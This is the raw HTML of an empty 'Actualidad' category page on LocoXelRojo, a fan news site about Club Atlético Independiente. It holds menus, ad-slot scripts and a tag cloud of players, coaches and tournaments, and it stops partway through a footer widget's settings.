<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Actualidad</span></div></div>

                            <h1 class="entry-title td-page-title">Actualidad</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Por puntuación de reseñas <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_69703c01d4a6e" data-td_block_id="td_uid_1_69703c01d4a6a" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69703c01d4a6f" data-td_block_id="td_uid_1_69703c01d4a6a" href="https://www.locoxelrojo.com/independiente/category/actualidad/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69703c01d4a70" data-td_block_id="td_uid_1_69703c01d4a6a" href="https://www.locoxelrojo.com/independiente/category/actualidad/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69703c01d4a71" data-td_block_id="td_uid_1_69703c01d4a6a" href="https://www.locoxelrojo.com/independiente/category/actualidad/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69703c01d4a72" data-td_block_id="td_uid_1_69703c01d4a6a" href="https://www.locoxelrojo.com/independiente/category/actualidad/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69703c01d4a73" data-td_block_id="td_uid_1_69703c01d4a6a" href="https://www.locoxelrojo.com/independiente/category/actualidad/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

        
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_8_69703c01d4c0c_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.locoxelrojo.com/independiente/tag/americo-ruben-gallego/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 8pt;" aria-label="Américo Rubén Gallego (357 elementos)">Américo Rubén Gallego</a>
<a href="https://www.locoxelrojo.com/independiente/tag/antonio-mohamed/" class="tag-cloud-link tag-link-115 tag-link-position-2" style="font-size: 8.2346368715084pt;" aria-label="Antonio Mohamed (379 elementos)">Antonio Mohamed</a>
<a href="https://www.locoxelrojo.com/independiente/tag/ariel-holan/" class="tag-cloud-link tag-link-2998 tag-link-position-3" style="font-size: 10.893854748603pt;" aria-label="Ariel Holan (823 elementos)">Ariel Holan</a>
<a href="https://www.locoxelrojo.com/independiente/tag/atletico-tucuman/" class="tag-cloud-link tag-link-297 tag-link-position-4" style="font-size: 8.4692737430168pt;" aria-label="Atlético Tucumán (406 elementos)">Atlético Tucumán</a>
<a href="https://www.locoxelrojo.com/independiente/tag/banfield/" class="tag-cloud-link tag-link-677 tag-link-position-5" style="font-size: 8.5474860335196pt;" aria-label="Banfield (419 elementos)">Banfield</a>
<a href="https://www.locoxelrojo.com/independiente/tag/b-nacional-20132014/" class="tag-cloud-link tag-link-2330 tag-link-position-6" style="font-size: 10.189944134078pt;" aria-label="B Nacional 2013/2014 (679 elementos)">B Nacional 2013/2014</a>
<a href="https://www.locoxelrojo.com/independiente/tag/boca-juniors/" class="tag-cloud-link tag-link-193 tag-link-position-7" style="font-size: 8.1564245810056pt;" aria-label="Boca Juniors (373 elementos)">Boca Juniors</a>
<a href="https://www.locoxelrojo.com/independiente/tag/clasico-de-avellaneda/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 8.6256983240223pt;" aria-label="Clasico de Avellaneda (423 elementos)">Clasico de Avellaneda</a>
<a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/" class="tag-cloud-link tag-link-153 tag-link-position-9" style="font-size: 22pt;" aria-label="Club Atlético Independiente (21.641 elementos)">Club Atlético Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/cristian-diaz/" class="tag-cloud-link tag-link-188 tag-link-position-10" style="font-size: 8.8603351955307pt;" aria-label="Cristian Díaz (454 elementos)">Cristian Díaz</a>
<a href="https://www.locoxelrojo.com/independiente/tag/defensa-y-justicia/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 8.5474860335196pt;" aria-label="Defensa y Justicia (415 elementos)">Defensa y Justicia</a>
<a href="https://www.locoxelrojo.com/independiente/tag/diego-rodriguez/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 8.1564245810056pt;" aria-label="Diego Rodriguez (370 elementos)">Diego Rodriguez</a>
<a href="https://www.locoxelrojo.com/independiente/tag/el-rival/" class="tag-cloud-link tag-link-3275 tag-link-position-13" style="font-size: 9.7206703910615pt;" aria-label="El Rival (589 elementos)">El Rival</a>
<a href="https://www.locoxelrojo.com/independiente/tag/entrenamiento/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 13.396648044693pt;" aria-label="Entrenamiento (1.740 elementos)">Entrenamiento</a>
<a href="https://www.locoxelrojo.com/independiente/tag/facundo-parra/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 8.5474860335196pt;" aria-label="Facundo Parra (417 elementos)">Facundo Parra</a>
<a href="https://www.locoxelrojo.com/independiente/tag/federico-mancuello/" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 9.4078212290503pt;" aria-label="Federico Mancuello (532 elementos)">Federico Mancuello</a>
<a href="https://www.locoxelrojo.com/independiente/tag/gabriel-milito/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 8.6256983240223pt;" aria-label="Gabriel Milito (427 elementos)">Gabriel Milito</a>
<a href="https://www.locoxelrojo.com/independiente/tag/godoy-cruz/" class="tag-cloud-link tag-link-571 tag-link-position-18" style="font-size: 8.4692737430168pt;" aria-label="Godoy Cruz (406 elementos)">Godoy Cruz</a>
<a href="https://www.locoxelrojo.com/independiente/tag/huracan/" class="tag-cloud-link tag-link-310 tag-link-position-19" style="font-size: 8.4692737430168pt;" aria-label="Huracán (408 elementos)">Huracán</a>
<a href="https://www.locoxelrojo.com/independiente/tag/independiente/" class="tag-cloud-link tag-link-173 tag-link-position-20" style="font-size: 11.441340782123pt;" aria-label="Independiente (983 elementos)">Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/javier-cantero/" class="tag-cloud-link tag-link-723 tag-link-position-21" style="font-size: 9.877094972067pt;" aria-label="Javier Cantero (610 elementos)">Javier Cantero</a>
<a href="https://www.locoxelrojo.com/independiente/tag/julio-cesar-falcioni/" class="tag-cloud-link tag-link-385 tag-link-position-22" style="font-size: 8.9385474860335pt;" aria-label="Julio César Falcioni (469 elementos)">Julio César Falcioni</a>
<a href="https://www.locoxelrojo.com/independiente/tag/julio-vaccari/" class="tag-cloud-link tag-link-5633 tag-link-position-23" style="font-size: 9.9553072625698pt;" aria-label="Julio Vaccari (636 elementos)">Julio Vaccari</a>
<a href="https://www.locoxelrojo.com/independiente/tag/lanus/" class="tag-cloud-link tag-link-326 tag-link-position-24" style="font-size: 8.9385474860335pt;" aria-label="Lanús (464 elementos)">Lanús</a>
<a href="https://www.locoxelrojo.com/independiente/tag/la-previa/" class="tag-cloud-link tag-link-3267 tag-link-position-25" style="font-size: 9.7988826815642pt;" aria-label="La Previa (606 elementos)">La Previa</a>
<a href="https://www.locoxelrojo.com/independiente/tag/leandro-fernandez/" class="tag-cloud-link tag-link-2921 tag-link-position-26" style="font-size: 8.2346368715084pt;" aria-label="Leandro Fernández (380 elementos)">Leandro Fernández</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2021/" class="tag-cloud-link tag-link-4931 tag-link-position-27" style="font-size: 8.1564245810056pt;" aria-label="Liga Profesional 2021 (369 elementos)">Liga Profesional 2021</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2023/" class="tag-cloud-link tag-link-5275 tag-link-position-28" style="font-size: 8pt;" aria-label="Liga Profesional 2023 (354 elementos)">Liga Profesional 2023</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2024/" class="tag-cloud-link tag-link-5629 tag-link-position-29" style="font-size: 8.391061452514pt;" aria-label="Liga Profesional 2024 (396 elementos)">Liga Profesional 2024</a>
<a href="https://www.locoxelrojo.com/independiente/tag/lucas-pusineri/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 8.5474860335196pt;" aria-label="Lucas Pusineri (412 elementos)">Lucas Pusineri</a>
<a href="https://www.locoxelrojo.com/independiente/tag/martin-benitez/" class="tag-cloud-link tag-link-258 tag-link-position-31" style="font-size: 9.5642458100559pt;" aria-label="Martín Benítez (557 elementos)">Martín Benítez</a>
<a href="https://www.locoxelrojo.com/independiente/tag/martin-campana/" class="tag-cloud-link tag-link-3126 tag-link-position-32" style="font-size: 8.2346368715084pt;" aria-label="Martín Campaña (375 elementos)">Martín Campaña</a>
<a href="https://www.locoxelrojo.com/independiente/tag/numeros-rojos/" class="tag-cloud-link tag-link-1808 tag-link-position-33" style="font-size: 9.1731843575419pt;" aria-label="Numeros Rojos (499 elementos)">Numeros Rojos</a>
<a href="https://www.locoxelrojo.com/independiente/tag/omar-de-felippe/" class="tag-cloud-link tag-link-2032 tag-link-position-34" style="font-size: 8.0782122905028pt;" aria-label="Omar De Felippe (363 elementos)">Omar De Felippe</a>
<a href="https://www.locoxelrojo.com/independiente/tag/racing/" class="tag-cloud-link tag-link-1994 tag-link-position-35" style="font-size: 9.7206703910615pt;" aria-label="Racing (584 elementos)">Racing</a>
<a href="https://www.locoxelrojo.com/independiente/tag/reserva-club-atletico-independiente/" class="tag-cloud-link tag-link-231 tag-link-position-36" style="font-size: 9.0167597765363pt;" aria-label="Reserva Club Atlético Independiente (474 elementos)">Reserva Club Atlético Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/river/" class="tag-cloud-link tag-link-2783 tag-link-position-37" style="font-size: 8pt;" aria-label="River (356 elementos)">River</a>
<a href="https://www.locoxelrojo.com/independiente/tag/san-lorenzo/" class="tag-cloud-link tag-link-382 tag-link-position-38" style="font-size: 8.7039106145251pt;" aria-label="San Lorenzo (431 elementos)">San Lorenzo</a>
<a href="https://www.locoxelrojo.com/independiente/tag/silvio-romero/" class="tag-cloud-link tag-link-1806 tag-link-position-39" style="font-size: 9.1731843575419pt;" aria-label="Silvio Romero (502 elementos)">Silvio Romero</a>
<a href="https://www.locoxelrojo.com/independiente/tag/superliga-20172018/" class="tag-cloud-link tag-link-3559 tag-link-position-40" style="font-size: 8.3128491620112pt;" aria-label="Superliga 2017/2018 (391 elementos)">Superliga 2017/2018</a>
<a href="https://www.locoxelrojo.com/independiente/tag/superliga-2018-2019/" class="tag-cloud-link tag-link-3959 tag-link-position-41" style="font-size: 8.3128491620112pt;" aria-label="Superliga 2018/2019 (385 elementos)">Superliga 2018/2019</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-2014/" class="tag-cloud-link tag-link-2751 tag-link-position-42" style="font-size: 8pt;" aria-label="Torneo 2014 (352 elementos)">Torneo 2014</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-2015/" class="tag-cloud-link tag-link-2844 tag-link-position-43" style="font-size: 9.5642458100559pt;" aria-label="Torneo 2015 (560 elementos)">Torneo 2015</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-20162017/" class="tag-cloud-link tag-link-3243 tag-link-position-44" style="font-size: 9.0949720670391pt;" aria-label="Torneo 2016/2017 (492 elementos)">Torneo 2016/2017</a>
<a href="https://www.locoxelrojo.com/independiente/tag/villa-dominico/" class="tag-cloud-link tag-link-172 tag-link-position-45" style="font-size: 12.379888268156pt;" aria-label="Villa Domínico (1.286 elementos)">Villa Domínico</a></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_69703c01d78d7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_11_69703c01d7b81_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_69703c01d7b81" ><script>var block_td_uid_11_69703c01d7b81 = new tdBlock();
block_td_uid_11_69703c01d7b81.id = "td_uid_11_69703c01d7b81";
block_td_uid_11_69703c01d7b81.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69703c01d7b81_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 